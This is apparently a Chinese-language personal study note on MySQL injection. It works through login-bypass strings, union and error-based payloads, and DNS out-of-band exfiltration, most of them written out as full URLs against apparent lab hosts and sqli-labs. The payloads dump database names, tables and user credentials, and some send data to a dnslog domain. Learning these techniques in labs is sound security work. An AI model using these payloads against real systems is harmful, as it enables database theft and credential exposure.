MySQL注入复盘
注入原理
前端输入用户数据未被检测或过滤就直接带入数据库执行,造成SQL漏洞。
SQL注入条件
- 用户能控制输入的内容
- 用户输入的数据未被检测或过滤就带入数据库执行。
漏洞利用
- 获取数据库数据
- 读文件 load_file
- 获取系统shell,执行命令。
- 写webshell,控制网站。
- 查询用户的密码,连接到mysql数据库中。
注入分类
请求分类:GET、POST
注入点参数分类:整型注入、字符型注入、搜素型注入
反馈类型分类(重点):
1.union类型——联合查询
2.错误类型显示——报错注入
3.布尔类型——布尔盲注
4.其他类型——宽字节注入、header注入、base64、url注入、堆叠注入
根据数据库类型
MySql、SQLserver、Oracle、Access
注入方法
- 代码审计,阅读代码发现漏洞。
- 万能密码构造。
- 编写漏洞利用工具。
万能密码
or 只要有一个真值就为真
and 只有当所有操作数都为真时,整个表达式才为真
and 操作符的优先级高于 or 操作符
无限制
user = ' or 1=1# pass = 1 ' or 'a'='a'原理:比如内部有如下查询语句:
select * from user where username=' ' and password=''当我们输入
' or 1=1#之后,查询语句变为:select * from user where username=' 'or 1=1#' and password='pass' select * from user where username=' 'or 1=1 //因为有注释符所有是这样 or 1=1会使SQL语句恒成立(ture),从而查询出数据库中的所有账号和密码,从而使我们成功登录用户名不能输入#
user = ' or 1=1 or ''=' pass= 1select * from user where username='' or 1=1 or ' ' = ' ' and password='1' 1 or 1 or 1 and 0 ==>1 or 1 or (1 and 0) ==>1 or 1 or 0 ==> 1用户名不能输入不存在的用户名的字符串
user =
adminpass=' or 1=1#select * from user where username=' admin ' and password=' ' or 1=1# ' 1 and 0 or 1 ==> 0 or 1 ==> 1密码位置不能输入#
user = admin pass = ' or 1=1 or '' = 'select * from user where username=' admin ' and password=' ' or 1=1 or '' = ' ' 1 and 0 or 1 or 1 ==> 0 or 1 or 1 ==> 1 or 1 ==> 1不能输入or #
user = admin pass = ' or 1=1 or ''='select * from user where username=' admin ' and password=' ' or 1=1 or ''=' ' 1 and 0 or 1 or 1 ==> 0 or 1 or 1 ==> 1

手工注入
手工注入(英文名:Manual Injection),SQL注入有很多自动化工具,但是因为自动化工具不足以应对复杂情况,所以需要手动注入。
手工注入和自动化注入区别?
自动化注入是通过使用已经编写好的脚本或者工具进行$QL注入操作,因针对简单环境工具或脚本已经足够注入使用,在注入过程中可以通过工具上的功能模块较方边的进行SQL注入操作。
在什么情况下会使用手工注入?
- 在Web较复杂;
- 自动化工具和脚本无法成功的进行SQL注入。
手工注入流程
mysql注释方法
-- 注释内容;-- 后面是有一个空格的。-- 后面的内容将不会被识别,因此需要在下一行加上分号来结束该语句;#注释内容不能实现多行注释/*注释内容 */这种注释能够实现多行注释。
联合查询
联合查询顾名思义及使用拼接联合方式将2组或多组关键值拼凑起来进行查询
select 字段名1,字段名2...字段名n from 表名1 union select 字段名1,字段名2...字段名n from 表名2每个 SELECT 语句必须拥有相同数量的列
每个 SELECT 语句中的列的顺序必须相同
union查询只可用于select语句。
数据库查询的内容会被直接输出到页面中。
union关键字默认去重,如果使用union all可以包含重复项。
判断是否存在注入漏洞,识别注入点类型
http://1.14.28.17:46649/string.php?id=1and1=1%23 http://1.14.28.17:46649/string.php?id=1and1=2%23 //非数字型 http://1.14.28.17:46649/string.php?id=1'and1=1%23 http://1.14.28.17:46649/string.php?id=1'and1=2%23 //字符型获取数据信息
判断注入点字段数
http://1.14.28.17:46649/string.php?id=1' order by 1%23 http://1.14.28.17:46649/string.php?id=1' order by 4%23 http://1.14.28.17:58551/string.php?id=1' group by 3%23判断注入点回显位置
关于 select 1,2,3 的理解。
不管你select语句后的字段名是什么,他都会原封不动的回显出来。

image 在返回结果中,总是返回一行数据。
字段名和返回的这一行数据是对应相等的,他们都等于你输入的select语句后的字段名
返回的那一行数据的列数,等于你输入的select语句后的字段名的个数
http://1.14.28.17:46649/string.php?id=1' union select 1,2,3%23 http://1.14.28.17:46649/string.php?id=0' union select 1,2,3%23获取数据库信息
获取【数据库版本、数据库类型】
database()当前数据库名version()数据库版本user()连接用户mysql >5.0 information_schemata库中/SCHEMATA
获取【数据库名】
limit 0,1 控制结果返回行数 第一个参数是从0开始,代表从第一个结果开始。第二参数为行数,从1开始,代表返回一行。

image http://1.14.28.17:15460/string.php?id=0' union select 1,schema_name,user() from information_schema.schemata limit 4,1#order by排序order by id用id字段进行排序 asc descgroup by分组排序select username,count(id) from users group by id;concat()拼接字符串:select concat('a','b','c'); ==> 'abc'concat_ws()指定字符拼接:select concat_ws('@','a','b','c'); ==> 'a@b@c'group_concat ()将查询的多行结果拼接在一行进行显示:select group_concat(id) from users;
image 
image http://1.14.28.17:15460/string.php?id=0' union select 1,group_concat(schema_name),user() from information_schema.schemata#information_schema.schemata 数据库名.表名 该表存放了数据库信息

image 
image limit 0,1 ==> 控制结果返回行数 第一个参数是从0开始,代表从第一个结果开始。第二参数为行数,从1开始,代表返回一行。★
order by ==> 指定某个字段进行排序 order by id 从id字段进行排序 asc desc
group by ==> 利用分组排序 select username,count(id) from users group by id;
查询当前数据库内所有的【表名】

image 
image 注意:mysql中的where用于条件查询,where table_schema=database() 表示把 table_schema字段=数据库名(message)的字段查询出来,如果不加这一句的话,全部table_secema对应的table_name都会被查询出来。
http://1.14.28.17:58551/string.php?id=0' union select 1,group_concat(table_name),database() from information_schema.tables where table_schema=database()%23 http://1.14.28.17:58551/string.php?id=0' union select 1,group_concat(table_name),database() from information_schema.tables where table_schema='message'%23
image 查询security数据库内users表名【字段名】

image 
image http://1.14.28.17:58551/string.php?id=0' union select 1,group_concat(column_name),database() from information_schema.columns where table_schema=database() and table_name='users'%23和查询数据库名一样,group_concat(column_name) 查询字段名一行显示,在information_schema.COLUMNS这个表中,条件为TABLE_SCHEMA=database() and TABLE_NAME='users'.
查询字段对应的【数据】

image http://1.14.28.17:58551/string.php?id=0' union select 1,group_concat(username),group_concat(password) from security.users%23解密数据
提升权限
内网渗透
报错注入
mysql(i)_error()输出mysql数据库的错误信息extractvalue()函数主要用于从XML文档中提取数据。payload: 攻击载荷 ==> 漏洞利用的代码
0x7e是十六进制表示的波浪线(~)字符。(select user())是一个SQL查询,返回当前数据库的用户名。
xpath报错
0x7e就是~ 不属于xpath语法格式,因此报出xpath语法错误。★
updatexml()
- 作用:改变文档中符合条件的节点的值,使用不同的xml标记匹配和替换xml块的函数。
- 语法: updatexml(XML_document,XPath_string,new_value) 第一个参数:是string格式,为XML文档对象的名称,文中为Doc 第二个参数:代表路径,Xpath格式的字符串例如//title【@lang】 第三个参数:string格式,替换查找到的符合条件的数据
- 原理:updatexml使用时,当xpath_string格式出现错误,mysql则会爆出xpath语法错误(xpath syntax)
- 例如: select * from test where ide = 1 and (updatexml(1,0x7e,3)); 由于0x7e是~,不属于xpath语法格式,因此报出xpath语法错误。
extractvalue()
作用:此函数从目标XML中返回包含所查询值的字符串
语法:extractvalue(XML_document,xpath_string) 第一个参数:string格式,为XML文档对象的名称 第二个参数:xpath_string(xpath格式的字符串) select * from test where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));
原理:extractvalue使用时当xpath_string格式出现错误,mysql则会爆出xpath语法错误(xpath syntax)
例如:select user,password from users where user_id=1 and (extractvalue(1,0x7e)); 由于0x7e就是~不属于xpath语法格式,因此报出xpath语法错误。
使用条件
mysql>5.1
xpath 报错内容有32位长度限制
payload
payload: <span data-type="text" style="color: var(--b3-font-color8);">and extractvalue(1,concat(0x7e,(select user()),0x7e)) </span> ((20240819160743-0w86e8t "concat() 拼接字符串:select concat('a','b','c'); ==> 'abc'"))
payload: <span data-type="text" style="color: var(--b3-font-color8);"> and updatexml(1,concat(0x7e,(select user()),0x7e),1)</span>
注入流程
判断是否存在注入
http://1.14.28.17:13815/string.php?id=1' and 1=1%23
image http://1.14.28.17:13815/string.php?id=1' and 1=2%23
image 判断注入点类型
http://1.14.28.17:13815/string.php?id=-1' union select 1,2,3%23
image http://1.14.28.17:13815/string.php?id=1' and extractvalue(1,concat(0x7c,(select user())))%23

image http://1.14.28.17:13815/string.php?id=1' and extractvalue(1,concat(0x7c,(select group_concat(schema_name) from information_schema.schemata)))%23

image 查询库名
mysql 截取函数
substr substring mid left right
use security;select substr(database(),1,2) ==> se
use security;select left(database(),1) ==> s 从左向右截取
use security;select right(database(),1) ==> y 从右向左截取通过截取函数绕过长度限制

image http://1.14.28.17:28330/string.php?id=1' and extractvalue(1,concat(0x7c,(select substr((select group_concat(schema_name) from information_schema.schemata),1,31))))%23

image http://192.168.100.40:43013/string.php?id=1' and extractvalue(1,concat(0x7c,(select substr((select group_concat(schema_name) from information_schema.schemata),32,31))))%23
image http://192.168.100.40:43013/string.php?id=1' and extractvalue(1,concat(0x7c,(select substr((select group_concat(schema_name) from information_schema.schemata),63,31))))%23
查询字段名
http://192.168.100.40:43013/string.php?id=1' and extractvalue(1,concat(0x7c,(select substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),1,31))))%23

image 查数据
http://192.168.100.40:43013/string.php?id=1' and extractvalue(1,concat(0x7c,(select substr((select group_concat(id,'',username,'',password) from users),1,31))))%23

http://192.168.100.40:43013/string.php?id=1' and updatexml(1,concat(0x7e,(select substr((select group_concat(id,'',username,'',password) from users),1,31)),0x7e),1)%23

floor报错函数
使用条件
mysql > 5.0
floor 取整数部分
floor 报错只允许查询返回一行结果
payload
and (select 1 from (select count( ),concat(user(),floor(rand(0) 2))x from information_schema.tables group by x)y)
http://192.168.100.40:58222/string.php?id=1' and (select 1 from (select count( *),concat((select schema_name from information_schema.schemata limit 0,1),floor(rand(0)* 2))x from information_schema.tables group by x)y)%23
列名重复报错注入
name_const()函数在低版本中可以支持5.0,但是在大于5.1小于5.5 中就不支持了
payload:and select * from (select NAME_CONST(version(),1),NAME_CONST(version(),1))a)%23
http://192.168.100.40:58222/string.php?id=1' and select * from (select NAME_CONST(version(),1),NAME_CONST(version(),1))a)%23
整形溢出报错注入
条件:mysql 5.5.5及以上版本不支持
说明:exp是以e为底的指数函数,由于数字太大会产生溢出。该函数会在参数大于709时溢出,产生报错
Payload:and exp(~(select * from (select user()) a) )
http://192.168.100.40:64606/string.php?id=1' and exp(~(select * from (select user())a))%23

几何函数报错注入
条件:高版本MySQL无法得到数据 >5.5.47 失败
相关函数:geometrycollection(),multipoint(),polygon(),multipolygon(),linestring(),multilinestring()
说明:函数对参数要求是形如(1 2,3 3,2 2 1)这样几何数据,如果不满足要求,则会报错
标准Payload:select multipoint((select * from (select * from (select * from (select version())a)b)c))
JSON数据报错注入
条件:mysql 5.7.8以上版本
说明:从 MySQL 5.7.8 开始⽀持由RFC 7159 JSON 定义的本机数据类型 ,可以有效地访问 JSON(JavaScript Object Notation)文档中的数据。
json 数据格式
{username:'admin',password:'admin'}JSON_TYPE
JSON_TYPE函数获取JSON值的类型,当我们传⼊的值不属于json格式则报错。
JSON_TYPE(version())
Payload: id=1' and json_type(version())%23
JSON_EXTRACT()
JSON_EXTRACT(json_doc, path[, path] ...)
JSON_EXTRACT函数从 JSON ⽂档中返回数据,从与path参数匹配的⽂档部分中选择]
当第⼀个参数不是json类型的值则报错
JSON_EXTRACT(version(), '$[1]’)
JSON_EXTRACT((select user()),'$.a')
Payload: id=1' and json_extract(user(),'$.a')%23
Payload: id=1' and json_extract('[1,2,3]',user())%23
JSON_ARRAY_APPEND()
JSON_ARRAY_APPEND(json_doc, path, val[, path, val] ...)
将值附加到 JSON ⽂档中指定数组的末尾并返回结果,报错输出原理和json_extract函数相同。
select JSON_ARRAY_APPEND(version(),1,1);
select JSON_ARRAY_APPEND('[1,2]',version(),1);
Payload: id=1' and JSON_ARRAY_APPEND('[1,2,3]’,user(),1)%23
数据外带
DNS数据外带
利用windows UNC路径组合mysql的load_file函数读取远程服务器的文件来实现将本地子查询语句拼接到域名中,实现dnslog数据外带。
\的作用是转义 \\\\==>转义为\\DNS有61位长度限制,超过就无法显示。
DNS数据外带网站:dnslog.org/
数据库字段的值可能存在特殊符号,由于域名有一定规范,不能存在特殊符号,这些特殊符号拼接在域名里是无法做dns查询的。可以用hex编码或asci,将含特殊符号的数据外带出。
char(ascii(databas()) hex(database())payload:and load_file(concat('\\',database(),'cbffba4a.log.dnslog.store.'))%23
http://192.168.100.223/sqli-labs/less-1/?id=1' and load_file(concat('\\',(select database()),'.cbffba4a.log.dnslog.store.\1.txt'))%23
 http://192.168.100.223/sqli-labs/less-1/?id=1' and load_file(concat('\\',(select schema_name from information_schema.schemata limit 0,1),'.cbffba4a.log.dnslog.store.\1.txt'))%23
http://192.168.100.223/sqli-labs/less-1/?id=1' and load_file(concat('\\',(select schema_name from information_schema.schemata limit 0,1),'.cbffba4a.log.dnslog.store.\1.txt'))%23
SMB数据外带
SMB
Server Message Block-SMB,即服务(器)消息块,是IBM公司在80年代中期发明的一种文件共享协
议。它只是系统之间通信的一种方式(协蚁),并不是一款特殊的软件。SMB协议被设计成为允许计算机
通过本地局域网(LAN)在远程主机上读写文件。远程主机上通过SMB协议开放访问的目录称为共享文
件夹。
CIFS
Common Internet File System-ClFS,即通用因特网文件系统。ClFS由美国微软公司开发。
Samba
Samba是一组不同功能程序组成的应用集合,它能让Liux服务器实现文件服务器、身份授权和认证、名称解析和打印服务等功能。与ClFS类似,Samba也是SMB协议的实现,它允许Windows客户访问Linux系统上的目录、打印机和文件(就像访问Windows服务器时一样)。重要的是,Samba可以将Linux服务器构建成一个域控制器。这样一来,就可以直接使用Windows域中的用户凭据,免去手动在Liux服务器上重新创建的麻烦。
SMB外带步骤
Centos安装SMB
安装:yum install samba samba-client samba-common -y
yum -y install samba查看安装:rpm -qa |grep samba
开机自启:systemctl enable smb.service
systemctl enable nmb.service启动服务: systemctl start smb.service
查看状态:systemctl status smb.service备份配置:cp -p /etc/samba/smb.conf /etc/samba.conf.bak
修改配置:vim /etc/samba/smb.conf
